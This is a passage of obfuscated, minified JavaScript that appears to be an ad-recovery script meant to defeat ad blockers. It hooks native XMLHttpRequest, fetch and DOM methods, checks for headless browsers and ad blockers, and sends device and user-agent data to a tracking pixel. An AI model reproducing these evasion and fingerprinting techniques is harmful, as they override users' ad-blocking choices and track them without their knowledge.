Map([['id',HU['id']],[jG(0xf72),HU[jG(0xdaf)]],[jG(0x8e2),HU[jG(0x4d8)]],[jG(0x8b5),HU[jG(0x8b5)][jG(0xf2b)](HM=>HM[jG(0x2f3)]('x'))[jG(0x2f3)]('|')],[jG(0x962),HU[jG(0x962)]],[jG(0x561),i1['A'][jG(0xe2c)]]]));}(HX,Hp);});});},0x3e8);}(H3));const H9=(0x0,xa['z9'])(H4[jw(0xb1e)]);if(!H9)return void i4['A'][jw(0x25e)](jw(0x539));H3[jw(0xb3d)]=H9[jw(0xb3d)];const Hi=H9[jw(0xb1e)];if(i4['A'][jw(0x25e)](jw(0x6db)[jw(0x980)](H9[jw(0xb3d)],',\x20')[jw(0x980)](JSON[jw(0xb57)](Hi))),Hi[jw(0x64c)]){if(!new URL(window[jw(0x282)][jw(0x400)])[jw(0xd46)][jw(0x1fb)](jw(0xb59))&&jw(0x5a3)!==i2['A'][jw(0x8a5)](jw(0xb59),!0x1))return void i4['A'][jw(0x25e)](jw(0x7e1));}if(Hi[jw(0x913)]&&!H6)return void i4['A'][jw(0x25e)](jw(0x6bf));null!==(H7=Hi[jw(0xe16)])&&void 0x0!==H7&&H7[jw(0xc85)]&&await async function(HX,Hq){const ju=jw,Hp=HX[ju(0x19b)](HU=>Array[ju(0x3ed)](document[ju(0x90a)](ju(0x411)[ju(0x980)](HU,'\x22]'))))[ju(0xad0)](HU=>HU instanceof HTMLLinkElement)[ju(0xf2b)](HU=>{const jZ=ju,HM=HU[jZ(0x957)](jZ(0x400));return HM?new Promise(HW=>{const jS=jZ,HB=document[jS(0xc0a)](jS(0x85a));HB[jS(0xaa5)]=!0x0,Array[jS(0x3ed)](HU[jS(0x1f1)])[jS(0x18c)](Hv=>{const jn=jS;HB[jn(0xf4b)](Hv[jn(0x20e)],Hv[jn(0xcbf)]);}),HB[jS(0x400)]=(0x0,i0['Wq'])({'protectUrlContext':Hq,'url':HM,'kind':i0['MN'][jS(0x323)],'endpoint':i1['A'][jS(0x89f)]});let HI=null;const Hs=Hv=>{const jY=jS;null!==HI&&(clearTimeout(HI),HI=null),HB[jY(0xb03)]=null,HB[jY(0x5a2)]=null,HW(Hv);};HI=setTimeout(()=>{Hs(!0x1);},0xbb8),HB[jS(0xb03)]=()=>{const je=jS;HU[je(0xaa5)]=!0x0,Hs(!0x0);},HB[jS(0x5a2)]=()=>{Hs(!0x1);},HU[jS(0x446)](jS(0xd67),HB);}):Promise[jZ(0xbaf)](!0x1);}),HC=await Promise[ju(0x476)](Hp);i4['A'][ju(0x25e)](ju(0x1a7)[ju(0x980)](JSON[ju(0xb57)](HC)));}(Hi[jw(0xe16)][jw(0xc85)],H3),ip['A'][jw(0xc8c)]()&&ip['A'][jw(0xada)]()&&(0x0,zw['Y'])(H3),[jw(0x88c),jw(0xea8),jw(0xc6e),jw(0x6e8)][jw(0xea1)](HX=>location[jw(0x68f)][jw(0xf9b)](HX))&&setTimeout(()=>i5(H3,!0x0),0x64);const Hx=window,HH=(0x0,i8['VS'])(Hi[jw(0xe16)]);if(z5(H3,Hx,HH,{'shouldHookDomContentLoadedLateListeners':!!Hi[jw(0x678)]}),function(HX,Hq){const jr=jw;var Hp;if(i4['A'][jr(0x25e)](jr(0x3f2)),null!==(Hp=window[jr(0x5a7)])&&void 0x0!==Hp&&Hp[jr(0x198)])return;const HC=window[jr(0x5a7)]||[];window[jr(0x5a7)]={'push':HW=>z6(HW),'__replaced':!0x0};for(const HW of[...HC][jr(0x295)]())z6(HW);const HU=HB=>{const jb=jr;if(jb(0x4e9)===HB[jb(0xb60)]){const Hs=HB[jb(0x6fa)][0x0]instanceof Request?HB[jb(0x6fa)][0x0][jb(0xcb3)]:HB[jb(0x6fa)][0x0];i4['A'][jb(0x25e)](jb(0x59c),HB[jb(0x6fa)][0x0],jb(0x223),(0x0,i8['pI'])(Hq,Hs),jb(0xe50),HX[jb(0x4e9)],HX[jb(0x4e9)][jb(0xec0)]),(0x0,i8['pI'])(Hq,Hs)?HX[jb(0x4e9)](...HB[jb(0x6fa)])[jb(0x8dc)](HB[jb(0xbaf)],HB[jb(0xd54)]):HB[jb(0xd54)](...HB[jb(0xbe2)]);}else{if(jb(0x22b)===HB[jb(0xb60)]){const Hv=i9['A'][jb(0x8a5)](HX)[jb(0x894)][jb(0x8a5)][jb(0xb85)](HB[jb(0xb05)]);i4['A'][jb(0x25e)](jb(0x23e),Hv),(0x0,i8['pI'])(Hq,Hv)||HB[jb(0xd54)]();}else{if(jb(0x672)===HB[jb(0xb60)]){var HI;if(!HB[jb(0x827)][jb(0x47e)]||(null===(HI=HB[jb(0x827)][jb(0x47e)])||void 0x0===HI?void 0x0:HI[jb(0xe4d)])<0x2)return void HB[jb(0x9cb)]();const HL=HB[jb(0x827)][jb(0x47e)][0x1];if((0x0,i8['pI'])(Hq,HL)||HB[jb(0x9cb)](),HB[jb(0x827)][jb(0xa8f)])return;HB[jb(0x827)][jb(0xa8f)]=!0x0;const HA=new XMLHttpRequest();HA[jb(0x393)]=Hg=>{const jf=jb;var HF,Hh;HA[jf(0xdb3)]===XMLHttpRequest[jf(0x199)]&&HB[jf(0x827)][jf(0x687)]&&(HB[jf(0x827)][jf(0x687)]=!0x1,HB[jf(0x827)][jf(0x95c)]={'readyState':HA[jf(0xdb3)],'response':HA[jf(0xad3)],'responseText':HA[jf(0x2d1)],'responseType':HA[jf(0xda4)],'responseURL':HA[jf(0xbc5)],'responseXML':HA[jf(0xa05)],'status':HA[jf(0x8e9)],'statusText':HA[jf(0x159)],'upload':HA[jf(0x5a6)]},Object[jf(0x586)](Hg,jf(0xe16),{'writable':!0x1,'value':HB[jf(0x827)]}),null===(HF=HB[jf(0x827)])||void 0x0===HF||null===(HF=HF[jf(0x393)])||void 0x0===HF||null===(Hh=HF[jf(0xb85)])||void 0x0===Hh||Hh[jf(0xb85)](HF,HB[jf(0x827)],Hg));},HA[jb(0xb03)]=Hg=>{const jT=jb;var HF,Hh;HB[jT(0x827)][jT(0x8ae)]&&HB[jT(0x827)][jT(0x61b)]&&(HB[jT(0x827)][jT(0x61b)]=!0x1,HB[jT(0x827)][jT(0x95c)]={'readyState':HA[jT(0xdb3)],'response':HA[jT(0xad3)],'responseText':HA[jT(0x2d1)],'responseType':HA[jT(0xda4)],'responseURL':HA[jT(0xbc5)],'responseXML':HA[jT(0xa05)],'status':HA[jT(0x8e9)],'statusText':HA[jT(0x159)],'upload':HA[jT(0x5a6)]},Object[jT(0x586)](Hg,jT(0xe16),{'writable':!0x1,'value':HB[jT(0x827)]}),null===(HF=HB[jT(0x827)][jT(0x8ae)])||void 0x0===HF||null===(Hh=HF[jT(0xb85)])||void 0x0===Hh||Hh[jT(0xb85)](HF,HB[jT(0x827)],Hg));},HA[jb(0x5a2)]=Hg=>{const ja=jb;var HF,Hh;HB[ja(0x827)][ja(0x5a2)]&&HB[ja(0x827)][ja(0x61b)]&&(HB[ja(0x827)][ja(0x61b)]=!0x1,Object[ja(0x586)](Hg,ja(0xe16),{'writable':!0x1,'value':HB[ja(0x827)]}),null===(HF=HB[ja(0x827)][ja(0x5a2)])||void 0x0===HF||null===(Hh=HF[ja(0xb85)])||void 0x0===Hh||Hh[ja(0xb85)](HF,HB[ja(0x827)],Hg));},HA[jb(0xa61)][jb(0xb85)](HA,...HB[jb(0x827)][jb(0x47e)]),HA[jb(0x6f1)][jb(0xb85)](HA);}}}},HM=window[jr(0xc67)]||[];window[jr(0xc67)]={'push':HB=>setTimeout(()=>HU(HB),0x0)};for(const HB of HM)z6(()=>HU(HB));}(Hx,HH),H4[jw(0x9ba)]&&(0x0,zj['I'])(H4[jw(0x9ba)],H5,H6,H3),async function(HX,Hq,Hp){const N0=jw,HC=Hq[N0(0xd44)];HC&&HC[N0(0xc3b)]&&(window[N0(0xba9)]=window[N0(0xba9)]||{},window[N0(0xba9)][N0(0x89b)]=window[N0(0xba9)][N0(0x89b)]||[],window[N0(0xba9)][N0(0x89b)][N0(0x424)](()=>{const N1=N0;window[N1(0xba9)][N1(0x7f5)]()[N1(0x12a)](N1(0x313),HU=>{const N2=N1;if(HU[N2(0x47a)])return;const HM=function(HB,HI,Hs,Hv,HL,HA){const N3=N2;var Hg,HF;const Hh=HB[N3(0x7dc)][N3(0xeec)],Hy=Hh[N3(0xf9b)](N3(0x155))?null===(Hg=Hh[N3(0x3e9)](N3(0x155))[0x1])||void 0x0===Hg?void 0x0:Hg[N3(0x3e9)](':')[0x0]:iL(),HO=function(HP,Hj,HN,Hl,HE,Hk,Hw,HD,Hc,Hd,HR,Hm,HJ,HG,Hu,HZ,HS,Hn,HY,Hr,Hb,Hf,HT,Ha,V0){const N4=N3;return{'dt':N4(0xa85),'pd':N4(0xd83),'di':HP,'ap':'','sr':HN,'pp':Hl,'md':'1','ui':Hk,'ti':Hw,'de':HD,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':HZ,'ai':HS,'pc':Hn,'cr':HY,'cb':Hr,'si':'','dm':Hf,'pi':HT,'bt':'','gt':V0};}(HI[N3(0x94a)],0x0,Hs,Hv,0x0,Hy,iL(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[N3(0x5ec)](navigator[N3(0x43e)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HL[N3(0xf8d)],HL[N3(0xcc6)],HL[N3(0xc81)][N3(0x126)]()[N3(0x99f)](),HL[N3(0xcb4)],i3['A'][N3(0x98c)](0xf,0x1e),0x0,HL[N3(0x595)]&&N3(0x306)==typeof HL[N3(0x595)][0x0]&&N3(0x306)==typeof HL[N3(0x595)][0x1]?''[N3(0x980)](HL[N3(0x595)][0x0],'x')[N3(0x980)](HL[N3(0x595)][0x1]):'',HL[N3(0xcb4)],0x0,HA||(null===(HF=HB[N3(0xba9)][N3(0x7f5)]()[N3(0xa09)](N3(0xf62)))||void 0x0===HF?void 0x0:HF[0x0])||'');return HO;}(window,HX,HC[N2(0xd0b)],HC[N2(0x8bf)],HU,Hp),HW=((HB,HI)=>{const N5=N2,Hs=new URL(N5(0xb27));Object[N5(0xb1f)](HI)[N5(0x18c)](HL=>{const N6=N5;let [HA,Hg]=HL;Hg&&Hs[N6(0xd46)][N6(0x41e)](HA,Hg);});const Hv=HB[N5(0x7dc)][N5(0xc0a)](N5(0x4f0));return Hv[N5(0x43c)]=(0x0,i0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hs[N5(0x400)],'endpoint':i1['A'][N5(0x89f)]}),Hv[N5(0xf4b)](N5(0x61c),N5(0x5a3)),Hv;})(window,HM);document[N2(0xbe4)][N2(0x406)](HW);});}));}(H3,Hi,H4[jw(0xf62)]),!0x1===(null===(H8=Hi[jw(0x8e4)])||void 0x0===H8?void 0x0:H8[jw(0x782)])){const HX=Hi[jw(0x8e4)][jw(0xc4d)]||[jw(0xb34)];(0x0,zk['je'])(HX);}Hi[jw(0xef7)]||(0x0,zk['lD'])(Hi[jw(0xb73)]||[]),(0x0,zk['N2'])(Hi[jw(0xb73)]||[]),function(Hq,Hp,HC){const N7=jw,HU=[],HM=Array[N7(0x3ed)](Hq[N7(0x7dc)][N7(0x90a)](N7(0xac2)));for(const HW of HM)try{const HB=HW[N7(0xb35)];if(!HB)continue;if(!xc(HB))continue;z0(HB,Hp,HC,HU);}catch(HI){}}(Hx,H3,HH);const HV=z1(Hx,H3,HH),HK=0x3e8;let HQ=0x0;function Ho(Hq){const N8=jw;if(document[N8(0x463)])return HQ=Hq,requestAnimationFrame(Ho);Hq-HQ>=HK&&(window[N8(0x9b7)]?window[N8(0x9b7)](HV,{'timeout':0x78}):setTimeout(HV,0x0),HQ=Hq),requestAnimationFrame(Ho);}requestAnimationFrame(Ho);}finally{z7();}})(zd,zn,zr,zb);}catch(H3){i4['A'][jg(0xa4e)](H3,jg(0xc8f),H3[jg(0xba4)]);}}catch(H4){throw H4;}finally{z7(),(0x0,iq['H4'])();}})(zD);})());})()));function a2i(){const N9=['svi','layer','/gpt/setup','_phantom','<line-width>{1,4}','whale','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','_ad','pagead/js/dv3.js','<\x27block-size\x27>','PluginArray','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','blocking_acceptable_ads','spawn','log.pinterest.com','Terminate\x20-\x20not\x20active','Url','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','sequentum','kargo-','createList','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','grippers|none','Node_baseURI','ping','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','_parent','aria-label','autobild.de','attributeFilter','slimerjs','documentFocus','flip-block||flip-inline||flip-start','ad-unit','getLocation','adtrafficquality.google','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','svb','hash-token','allocateCursor','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','setSource','systemLanguage','content-box|border-box|fill-box|stroke-box|view-box','ads-','List<','microad.net','v4ac1eiZr0','map','https://consent.lep.co.uk','<box>#','_sourceRoot','listenerId','distinctiveProps','Node_textContent','ag.dns-finder.com','border',')-token','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit',';\x20HttpOnly','omid-','<\x27margin-right\x27>','Window_frames','/bq/','catch','whatcardev.haymarket.com','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','DOMParser_parseFromString','2mdn.net','papi','<bg-position>#','__fxdriver_unwrapped','onclick','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','.start','dable','simpli.fi','sync.search.spotxchange.com','height','setAttribute','appier.net','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getElementById','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','api.adiostech.com','cookielaw.org','<integer>|<length>','getElementsByTagName','notificationPermissions\x20signal\x20unexpected\x20behaviour','[<length>|<percentage>|auto]{1,4}','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','low','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','auto|thin|none','/cou/iframe','tagNameFilter','<\x27border-style\x27>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','https://prebid.cootlogix.com/prebid/multi/','window.parent.parent.apstag.runtime.callCqWrapper','sharethrough.com','sessionId','country','_file','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','navigator.permissions.query\x20is\x20not\x20a\x20function','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','isPropagationStoppedImmediate','Unknown\x20feature\x20','/sodar/sodar2','Reflect','file','scorecardresearch.com','HTMLAnchorElement_port','mode','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','start','<\x27inset-inline-start\x27>','ad_unit_path','<body','cssWideKeywords','gpt-ima-adshield','duration','WebKitMediaKeys','webgl','<\x27margin-inline-start\x27>','window.top._df.t','before','now','scaleX(\x20[<number>|<percentage>]\x20)','HTMLIFrameElement_name','Exception\x20occurred\x20in\x20hooked\x20function\x20','additionalAdsBait','e|pi|infinity|-infinity|NaN','article','no-limit|<integer>','Terminate\x20-\x20memory\x20limit\x20threshold','<integer>|auto','auto|bar|block|underscore','admaru.net','[left|right]||[top|bottom]','<time>#','conative.network','auto|stable&&both-edges?','max(\x20<calc-sum>#\x20)','campaignId','pub_300x250','auto|text|none|contain|all','substringToPos','fXFCPHpgUFpbWUg6MHNqdmFPcA==','adnxs-simple.com',':\x20[left|right|first|blank]','selectors','Event','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','timesofindia.indiatimes.com','parseContext','adDiv','<\x27align-items\x27>\x20<\x27justify-items\x27>?','includes','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[<length>{2,3}&&<color>?]','pluginsArray','insertAfter','substr','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','gpt-nextmillenium','redir','<\x27height\x27>','[<geometry-box>|no-clip]#','none|<track-list>|<auto-track-list>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','encodeId','../','[block|inline|x|y]#','opacity(\x20[<number-percentage>]\x20)','gamezop.com','fuse','innerHTML','Invalid\x20reserved\x20state:\x20','headless_chrome','contents|none','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<declaration-value>?','XMLHttpRequest','as-event-handler-added','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Unexpected\x20input','isEncodedUrl','event','unset','servenobid.com','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','https://prg.smartadserver.com/prebid/v1','gblpids','nextState','parseAtrulePrelude','findValueFragments','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','backgroundImage','scroll','XMLHttpRequest_responseText','msie','linear|<cubic-bezier-timing-function>|<step-timing-function>','adthrive','auto|<\x27border-style\x27>','matchAll','Type\x20of\x20node\x20should\x20be\x20an\x20Object','jg7y.quizlet.com','navigator.permissions\x20is\x20undefined','-ad','intervalId','/widgets.html','JSON','ad.gt','none|vertical-to-horizontal','IntersectionObserverEntry','getComputedStyle','Number\x20sign\x20is\x20expected','normal|spell-out||digits||[literal-punctuation|no-punctuation]','cache_is_blocking_ads','high','reversed(\x20<counter-name>\x20)','media-amazon.com','Y29rcQ==','googletagservices.com','refinery89.com','larger|smaller','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','assign','protocol','comma','MSG_ACK','wrap|none','Function','cache_isbot','getSlotId','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','elem','\x20iterations','addEventListener','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','.pages.dev','getFirstListNode','replaceAll','quantumdex.io','document_getElementById','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Node','sourceMap','pub.doubleverify.com','onetag-sys.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','auto|<position>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),wind